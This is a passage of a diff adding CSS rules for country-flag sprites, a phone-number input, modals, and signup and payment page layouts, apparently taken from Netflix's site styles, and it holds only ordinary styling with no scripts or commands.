+    background-position: -5px -2294px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-io {
+    background-position: -5px -2315px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-iq {
+    background-position: -5px -2336px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ir {
+    background-position: -5px -2357px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-is {
+    background-position: -5px -2378px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-it {
+    background-position: -5px -2399px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-je {
+    background-position: -5px -2420px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-jm {
+    background-position: -5px -2441px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-jo {
+    background-position: -5px -2462px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-jp {
+    background-position: -5px -2483px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ke {
+    background-position: -5px -2504px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kg {
+    background-position: -5px -2525px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kh {
+    background-position: -5px -2546px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ki {
+    background-position: -5px -2567px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-km {
+    background-position: -5px -2588px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kn {
+    background-position: -5px -2609px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kp {
+    background-position: -5px -2630px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kr {
+    background-position: -5px -2651px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kw {
+    background-position: -5px -2672px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ky {
+    background-position: -5px -2693px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kz {
+    background-position: -5px -2714px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-la {
+    background-position: -5px -2735px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lb {
+    background-position: -5px -2756px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lc {
+    background-position: -5px -2777px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-li {
+    background-position: -5px -2798px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lk {
+    background-position: -5px -2819px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lr {
+    background-position: -5px -2840px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ls {
+    background-position: -5px -2861px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lt {
+    background-position: -5px -2882px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lu {
+    background-position: -5px -2903px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lv {
+    background-position: -5px -2924px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ly {
+    background-position: -5px -2945px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ma {
+    background-position: -5px -2966px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mc {
+    background-position: -5px -2987px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-md {
+    background-position: -5px -3008px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-me {
+    background-position: -5px -3029px;
+    width: 16px;
+    height: 12px
+}
+
+.nf-flag.nf-flag-mf {
+    background-position: -5px -3051px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mg {
+    background-position: -5px -3072px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mh {
+    background-position: -5px -3093px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mk {
+    background-position: -5px -3114px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ml {
+    background-position: -5px -3135px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mm {
+    background-position: -5px -3156px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mn {
+    background-position: -5px -3177px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mo {
+    background-position: -5px -3198px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mp {
+    background-position: -5px -3219px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mq {
+    background-position: -5px -3240px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mr {
+    background-position: -5px -3261px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ms {
+    background-position: -5px -3282px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mt {
+    background-position: -5px -3303px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mu {
+    background-position: -5px -3324px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mv {
+    background-position: -5px -3345px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mw {
+    background-position: -5px -3366px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mx {
+    background-position: -5px -3387px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-my {
+    background-position: -5px -3408px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mz {
+    background-position: -5px -3429px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-na {
+    background-position: -5px -3450px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nc {
+    background-position: -5px -3471px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ne {
+    background-position: -5px -3492px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nf {
+    background-position: -5px -3513px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ng {
+    background-position: -5px -3534px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ni {
+    background-position: -5px -3555px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nl {
+    background-position: -5px -3576px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-no {
+    background-position: -5px -3597px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-np {
+    background-position: -5px -3618px;
+    width: 9px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nr {
+    background-position: -5px -3639px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nu {
+    background-position: -5px -3660px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-nz {
+    background-position: -5px -3681px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-om {
+    background-position: -5px -3702px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pa {
+    background-position: -5px -3723px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pe {
+    background-position: -5px -3744px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pf {
+    background-position: -5px -3765px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pg {
+    background-position: -5px -3786px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ph {
+    background-position: -5px -3807px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pk {
+    background-position: -5px -3828px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pl {
+    background-position: -5px -3849px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pm {
+    background-position: -5px -3870px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pn {
+    background-position: -5px -3891px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pr {
+    background-position: -5px -3912px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ps {
+    background-position: -5px -3933px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pt {
+    background-position: -5px -3954px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-pw {
+    background-position: -5px -3975px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-py {
+    background-position: -5px -3996px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-qa {
+    background-position: -5px -4017px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-re {
+    background-position: -5px -4038px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ro {
+    background-position: -5px -4059px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-rs {
+    background-position: -5px -4080px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ru {
+    background-position: -5px -4101px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-rw {
+    background-position: -5px -4122px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sa {
+    background-position: -5px -4143px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sb {
+    background-position: -5px -4164px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sc {
+    background-position: -5px -4185px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-scotland {
+    background-position: -5px -4206px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sd {
+    background-position: -5px -4227px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-se {
+    background-position: -5px -4248px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sg {
+    background-position: -5px -4269px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sh {
+    background-position: -5px -4290px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-si {
+    background-position: -5px -4311px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sj {
+    background-position: -5px -4332px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sk {
+    background-position: -5px -4353px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sl {
+    background-position: -5px -4374px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sm {
+    background-position: -5px -4395px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sn {
+    background-position: -5px -4416px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-so {
+    background-position: -5px -4437px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sr {
+    background-position: -5px -4458px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ss {
+    background-position: -5px -4479px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-st {
+    background-position: -5px -4500px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sv {
+    background-position: -5px -4521px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sx {
+    background-position: -5px -4542px;
+    width: 15px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sy {
+    background-position: -5px -4563px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-sz {
+    background-position: -5px -4584px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tc {
+    background-position: -5px -4605px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-td {
+    background-position: -5px -4626px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tf {
+    background-position: -5px -4647px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tg {
+    background-position: -5px -4668px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-th {
+    background-position: -5px -4689px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tj {
+    background-position: -5px -4710px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tk {
+    background-position: -5px -4731px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tl {
+    background-position: -5px -4752px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tm {
+    background-position: -5px -4773px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tn {
+    background-position: -5px -4794px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-to {
+    background-position: -5px -4815px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tr {
+    background-position: -5px -4836px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tt {
+    background-position: -5px -4857px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tv {
+    background-position: -5px -4878px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tw {
+    background-position: -5px -4899px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-tz {
+    background-position: -5px -4920px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ua {
+    background-position: -5px -4941px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ug {
+    background-position: -5px -4962px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-um {
+    background-position: -5px -4983px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-us {
+    background-position: -5px -5004px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-uy {
+    background-position: -5px -5025px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-uz {
+    background-position: -5px -5046px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-va {
+    background-position: -5px -5067px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vc {
+    background-position: -5px -5088px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ve {
+    background-position: -5px -5109px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vg {
+    background-position: -5px -5130px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vi {
+    background-position: -5px -5151px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vn {
+    background-position: -5px -5172px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-vu {
+    background-position: -5px -5193px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-wales {
+    background-position: -5px -5214px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-wf {
+    background-position: -5px -5235px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ws {
+    background-position: -5px -5256px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ye {
+    background-position: -5px -5277px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-yt {
+    background-position: -5px -5298px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-za {
+    background-position: -5px -5319px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-zm {
+    background-position: -5px -5340px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-zw {
+    background-position: -5px -5361px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-xk {
+    background-position: -5px -5382px;
+    width: 16px;
+    height: 11px
+}
+
+.ui-select-wrapper.country-select {
+    vertical-align: top;
+    position: relative;
+    width: 95px;
+    display: inline-block;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border: 1px solid #b3b3b3
+}
+
+.ui-select-wrapper.country-select .ui-select-current {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    height: 100%;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.ui-select-wrapper.country-select .ui-select-current .country-name {
+    display: none
+}
+
+.ui-select-wrapper-link {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit;
+    height: 100%
+}
+
+.country-name {
+    padding-left: 26px;
+    float: left;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.country-code {
+    color: #999;
+    font-style: normal;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.country-select-code {
+    display: inline-block;
+    font-size: 12px;
+    font-weight: 700;
+    padding: 0 4px;
+    min-width: 32px;
+    text-align: center;
+    -webkit-transform: translateX(5px);
+    -moz-transform: translateX(5px);
+    -ms-transform: translateX(5px);
+    -o-transform: translateX(5px);
+    transform: translateX(5px)
+}
+
+.flag-select-option {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.flag-select-item-list {
+    width: 350px;
+    max-width: 100vw;
+    max-height: 380px;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.country-select-flag {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.currently-selected-code {
+    position: absolute;
+    z-index: 2;
+    top: 13px;
+    left: 70px;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.phone-number-entry {
+    background-color: #e5e5e5;
+    padding: 1em 1em 0 1em
+}
+
+.phone-number-input {
+    display: inline-block;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    -ms-flex-direction: row;
+    flex-direction: row;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -moz-box-align: start;
+    -ms-flex-align: start;
+    align-items: flex-start
+}
+
+@media screen and (min-width:500px) {
+    .phone-number-input {
+        max-width: 320px
+    }
+}
+
+.phone-number-input__text {
+    margin-left: -1px;
+    display: inline-block;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1
+}
+
+.ui-select-wrapper.country-select .ui-select-current {
+    padding: 13px 10px;
+    padding-right: 24px;
+    height: 42px
+}
+
+.logos {
+    position: relative
+}
+
+.logos.logos-inline {
+    vertical-align: middle;
+    display: inline-block;
+    overflow: auto
+}
+
+.logos.logos-row {
+    background: inherit;
+    overflow: auto;
+    padding: 1px 0;
+    margin-bottom: 24px
+}
+
+@media only screen and (min-width:450px) {
+    .logos.hideIfMediumOrGreater {
+        display: none
+    }
+}
+
+@media only screen and (max-width:450px) {
+    .logos.hideIfSmallOrLess {
+        display: none
+    }
+}
+
+.logos .logoIcon {
+    height: 25px;
+    width: 39px;
+    margin: 1px 6px 1px 0;
+    float: left
+}
+
+.logos .grayscale {
+    -webkit-filter: gray;
+    filter: gray;
+    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale")
+}
+
+
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
+
+html {
+    font-family: sans-serif;
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+body {
+    margin: 0
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+main,
+menu,
+nav,
+section,
+summary {
+    display: block
+}
+
+audio,
+canvas,
+progress,
+video {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+[hidden],
+template {
+    display: none
+}
+
+a {
+    background-color: transparent
+}
+
+a:active,
+a:hover {
+    outline: 0
+}
+
+abbr[title] {
+    border-bottom: 1px dotted
+}
+
+b,
+strong {
+    font-weight: 700
+}
+
+dfn {
+    font-style: italic
+}
+
+h1 {
+    font-size: 2em;
+    margin: .67em 0
+}
+
+mark {
+    background: #ff0;
+    color: #000
+}
+
+small {
+    font-size: 80%
+}
+
+sub,
+sup {
+    font-size: 75%;
+    line-height: 0;
+    position: relative;
+    vertical-align: baseline
+}
+
+sup {
+    top: -.5em
+}
+
+sub {
+    bottom: -.25em
+}
+
+img {
+    border: 0
+}
+
+svg:not(:root) {
+    overflow: hidden
+}
+
+figure {
+    margin: 1em 40px
+}
+
+hr {
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box;
+    height: 0
+}
+
+pre {
+    overflow: auto
+}
+
+code,
+kbd,
+pre,
+samp {
+    font-family: monospace, monospace;
+    font-size: 1em
+}
+
+button,
+input,
+optgroup,
+select,
+textarea {
+    color: inherit;
+    font: inherit;
+    margin: 0
+}
+
+button {
+    overflow: visible
+}
+
+button,
+select {
+    text-transform: none
+}
+
+button,
+html input[type=button],
+input[type=reset],
+input[type=submit] {
+    -webkit-appearance: button;
+    cursor: pointer
+}
+
+button[disabled],
+html input[disabled] {
+    cursor: default
+}
+
+button::-moz-focus-inner,
+input::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+input {
+    line-height: normal
+}
+
+input[type=checkbox],
+input[type=radio] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0
+}
+
+input[type=number]::-webkit-inner-spin-button,
+input[type=number]::-webkit-outer-spin-button {
+    height: auto
+}
+
+input[type=search] {
+    -webkit-appearance: textfield;
+    -webkit-box-sizing: content-box;
+    -moz-box-sizing: content-box;
+    box-sizing: content-box
+}
+
+input[type=search]::-webkit-search-cancel-button,
+input[type=search]::-webkit-search-decoration {
+    -webkit-appearance: none
+}
+
+fieldset {
+    border: 1px solid silver;
+    margin: 0 2px;
+    padding: .35em .625em .75em
+}
+
+legend {
+    border: 0;
+    padding: 0
+}
+
+textarea {
+    overflow: auto
+}
+
+optgroup {
+    font-weight: 700
+}
+
+table {
+    border-collapse: collapse;
+    border-spacing: 0
+}
+
+td,
+th {
+    padding: 0
+}
+
+.ios-backdrop {
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    z-index: 1200;
+    background-color: #000;
+    opacity: .5
+}
+
+.ios-modal {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    -webkit-transform: translate(-50%, -50%);
+    -moz-transform: translate(-50%, -50%);
+    -ms-transform: translate(-50%, -50%);
+    -o-transform: translate(-50%, -50%);
+    transform: translate(-50%, -50%);
+    background-color: #eee;
+    min-height: 80px;
+    width: 275px;
+    z-index: 1201;
+    -webkit-border-radius: 10px;
+    -moz-border-radius: 10px;
+    border-radius: 10px
+}
+
+.ios-modal.with-buttons {
+    padding-bottom: 70px
+}
+
+.ios-modal .modal-title {
+    margin-top: 20px;
+    text-align: center
+}
+
+.ios-modal .modal-title h3 {
+    font-weight: 700;
+    font-size: 18px
+}
+
+.ios-modal .modal-message {
+    text-align: center;
+    font-size: 15px;
+    padding: 0 10px;
+    min-height: 50px
+}
+
+.ios-modal .modal-buttons {
+    position: absolute;
+    bottom: 0;
+    width: 100%;
+    border-top: 1px solid #d3d7d7
+}
+
+.ios-modal .modal-buttons.no-button {
+    display: none
+}
+
+.ios-modal .modal-buttons.single-button {
+    text-align: center
+}
+
+.ios-modal .modal-buttons .modal-btn {
+    text-align: center;
+    display: inline-block;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 15px;
+    color: #0e94fc;
+    overflow: hidden;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+.ios-modal .modal-buttons .modal-btn:active {
+    background-color: #e4e8e8
+}
+
+.ios-modal .modal-buttons .modal-btn-cancel {
+    -webkit-border-bottom-left-radius: 10px;
+    -moz-border-radius-bottomleft: 10px;
+    border-bottom-left-radius: 10px
+}
+
+.ios-modal .modal-buttons .modal-btn-ok {
+    -webkit-border-bottom-right-radius: 10px;
+    -moz-border-radius-bottomright: 10px;
+    border-bottom-right-radius: 10px
+}
+
+.ios-modal .modal-buttons.double-button .modal-btn {
+    width: 50%
+}
+
+.ios-modal .modal-buttons.double-button .modal-btn:first-child {
+    border-right: 1px solid #d3d7d7
+}
+
+.app-spinner {
+    position: fixed;
+    top: 50%;
+    left: 50%
+}
+
+.orderContainer {
+    text-align: center;
+    max-width: 460px
+}
+
+.orderContainer .orderSummary {
+    display: table;
+    border-collapse: collapse;
+    width: 100%
+}
+
+.orderContainer .row {
+    display: table-row
+}
+
+.orderContainer .row span {
+    padding: 15px 0
+}
+
+.orderContainer .row span:first-child {
+    float: left
+}
+
+.orderContainer .row span:last-child {
+    float: right
+}
+
+.orderContainer .row:last-child {
+    border-top: solid 1px #ccc
+}
+
+.fixedCta .centerContainer {
+    padding-bottom: 20px;
+    margin-bottom: 0
+}
+
+.fixedCta .submitBtnContainer {
+    position: fixed;
+    left: 3%;
+    right: 3%;
+    bottom: 20px;
+    z-index: 10
+}
+
+.fixedCta .simpleContainer {
+    padding-bottom: 15px
+}
+
+.fixedCta .site-footer-wrapper {
+    margin-bottom: 80px
+}
+
+div.basicLayout .nfHeader,
+div.basicLayout .simpleContainer {
+    background-color: #fff
+}
+
+div.basicLayout .nfHeader {
+    border-bottom: 1px solid #e6e6e6
+}
+
+div.basicLayout .centerContainer {
+    --layout-container-side-padding: 32px;
+    padding: 20px 32px 60px;
+    padding: 20px var(--layout-container-side-padding) 60px
+}
+
+div.basicLayout .narrowCenterContainer {
+    padding-left: 16px;
+    padding-right: 16px
+}
+
+div.basicLayout .narrowCenterContainer .submitBtnContainer {
+    padding: 0 16px
+}
+
+div.basicLayout .narrowCenterContainer .welcome {
+    padding: 0 16px
+}
+
+div.basicLayout .stepIndicator {
+    text-align: inherit;
+    font-size: 13px
+}
+
+div.basicLayout .planFormContainer .changeAnytime,
+div.basicLayout .planFormContainer .stepHeader-container {
+    padding: 0 16px
+}
+
+div.basicLayout .confirmFormContainer .plan-info,
+div.basicLayout .contextContainer .plan-info {
+    margin-left: 0;
+    margin-right: 0
+}
+
+div.basicLayout .planContainer,
+div.basicLayout .regContainer,
+div.basicLayout .verifyCardContainer {
+    max-width: 340px
+}
+
+div.basicLayout .nf-btn-primary,
+div.basicLayout .nf-btn-secondary {
+    min-height: 48px;
+    font-weight: 400;
+    font-size: 17px;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+div.basicLayout .contextStep .submitBtnContainer {
+    max-width: 340px
+}
+
+div.basicLayout .paymentContainer .contextBody,
+div.basicLayout .planContainer .contextBody,
+div.basicLayout .regContainer .contextBody,
+div.basicLayout .verifyCardContainer .contextBody {
+    margin: 0;
+    font-size: 17px
+}
+
+div.basicLayout .stepLogoContainer {
+    display: inline-block
+}
+
+div.basicLayout .stepLogoContainer .stepLogo {
+    margin: 100px 0 20px
+}
+
+div.basicLayout .stepLogoContainer .paymentStepLogo {
+    margin-top: 20px
+}
+
+div.basicLayout .paymentStepLogo,
+div.basicLayout .planStepLogo {
+    width: 50px;
+    -webkit-background-size: 50px 50px;
+    -moz-background-size: 50px;
+    background-size: 50px;
+    height: 50px
+}
+
+div.basicLayout .regStepLogo {
+    width: 260px
+}
+
+@media screen and (max-width:500px),
+screen and (orientation:landscape) and (max-width:740px) {
+    div.basicLayout .svg-icon-netflix-logo {
+        padding-top: 0
+    }
+}
+
+@media only screen and (max-width:600px) {
+    div.basicLayout .paymentContainer,
+    div.basicLayout .planContainer,
+    div.basicLayout .regContainer,
+    div.basicLayout .verifyCardContainer {
+        text-align: left
+    }
+    div.basicLayout .planContainer .stepLogoContainer,
+    div.basicLayout .regContainer .stepLogoContainer {
+        margin-top: 30%
+    }
+    div.basicLayout .planContainer .stepLogoContainer .stepLogo,
+    div.basicLayout .regContainer .stepLogoContainer .stepLogo {
+        margin-top: 0
+    }
+    div.basicLayout .narrowContainer {
+        margin: 0
+    }
+}
+
+.simplicity-dark .basicLayout {
+    background: 0 0
+}
+
+.simplicity-dark .basicLayout .nfHeader {
+    border-bottom: none
+}
+
+@font-face {
+    font-family: nf-icon;
+    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot);
